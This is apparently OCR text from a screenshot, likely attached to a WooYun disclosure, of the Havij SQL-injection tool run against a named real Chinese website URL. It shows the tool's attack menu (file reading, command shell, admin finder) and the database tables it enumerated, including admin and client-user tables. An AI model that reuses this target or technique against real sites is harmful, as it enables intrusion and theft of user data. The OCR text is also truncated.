 Havij
Target: http://card.17wo.cn/wap/wap_privilege_list.php?id=2555
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto De
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admi
Stop Get DBs Get Tables Get Columns Get Data Save Tabl
companycard
3g_admin
3g_advert
3g_bs_log
3g_client_card
3g_client_info
3g_client_privilege
3g_client_user
3g_codedefine
3g_collection_info
3g_come_source
3g_company
3g_company_member
Use Group_Concat (MySQL Only) All in one request. Force to use it C
www.wooyun.org